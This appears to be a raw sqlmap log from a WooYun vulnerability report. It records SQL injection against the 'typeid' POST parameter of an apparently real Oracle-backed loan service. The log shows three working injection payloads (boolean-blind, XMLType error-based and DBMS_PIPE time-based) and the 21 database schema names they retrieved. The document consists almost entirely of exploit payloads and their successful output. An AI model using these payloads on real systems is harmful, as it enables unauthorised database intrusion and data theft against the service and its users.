 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: currentPage=&typeid=1) AND 3051=3051 AND (1000=1000
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: currentPage=&typeid=1) AND 5962=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(120)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5962=
5962) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(122)||CHR
(113)||CHR(62))) FROM DUAL) AND (1520=1520
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: currentPage=&typeid=1) AND 8492=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||
CHR(98)||CHR(104)||CHR(120),5) AND (5451=5451
---
[22:41:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:41:51] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:41:51] [INFO] fetching database (schema) names
[22:41:52] [WARNING] reflective value(s) found and filtering out
[22:41:52] [INFO] the SQL query used returns 21 entries
[22:41:53] [INFO] retrieved: APEX_030200
[22:41:53] [INFO] retrieved: APPQOSSYS
[22:41:54] [INFO] retrieved: CTXSYS
[22:41:55] [INFO] retrieved: DBSNMP
[22:41:55] [INFO] retrieved: EXFSYS
[22:41:56] [INFO] retrieved: FLOWS_FILES
[22:41:57] [INFO] retrieved: LOANHELPER
[22:41:57] [INFO] retrieved: MDSYS
[22:41:58] [INFO] retrieved: OLAPSYS
[22:41:58] [INFO] retrieved: ORDDATA
[22:41:59] [INFO] retrieved: ORDSYS
[22:42:00] [INFO] retrieved: OUTLN
[22:42:00] [INFO] retrieved: OWBSYS
[22:42:01] [INFO] retrieved: SCOTT
[22:42:01] [INFO] retrieved: SHOWLOAN
[22:42:02] [INFO] retrieved: SYS
[22:42:03] [INFO] retrieved: SYSMAN
[22:42:03] [INFO] retrieved: SYSTEM
[22:42:04] [INFO] retrieved: WMSYS
[22:42:05] [INFO] retrieved: XDB
[22:42:05] [INFO] retrieved: YESMYLOAN
www.wooyun.org